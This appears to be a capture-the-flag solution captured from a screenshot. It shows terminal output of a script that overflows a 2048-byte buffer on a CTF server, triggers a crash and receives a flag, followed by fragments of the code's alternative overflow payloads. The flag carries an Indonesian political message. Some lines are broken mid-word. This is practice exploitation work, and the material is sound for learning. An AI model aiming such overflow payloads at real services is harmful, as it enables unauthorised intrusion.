 › python solver.py
[*] Buffer size: 2048 bytes
[*] Saved RBP offset: 2048
[*] Return address offset: 2056
[*] Payload length: 2064 bytes
[*] Connecting to minictf.ucs.or.id:2002
[+] Opening connection to minictf.ucs.or.id on port 2002: Done
[+] Connected successfully!
[*] Received: input something here:
[*] Sending payload to trigger SIGSEGV...
[*] Waiting for signal handler response...
[+] Receiving all data: Done (286B)
[*] Closed connection to minictf.ucs.or.id port 2002
[+] Response: Flag: UCS{Catet ya: Penyerbuan UNPAS & UNISBA malam ini oleh aparat Polri & TNI hanya beberapa jam setelah Presiden mengumumkan kenaikan pangkat untuk anggota K
epolisian akibat demo beberapa hari terakhir, malah makin menjadi, semua aparat sama saja, masih mau menyudutkan demonstran?}
except Exception as e:
print(f"[-] Error: {e}")
# Alternative payload with different invalid addresses if first
doesn't work
print(f"\n[*] Alternative payloads if needed:")
alt_payloads = [
b'A' * return_addr_offset + p64(0x4141414141414141), # All A's
b'A' * return_addr_offset + p64(0x0000000000000000), # NULL
pointer
b'A' * return_addr_offset + p64(0xffffffffffffffff), # Max
address
]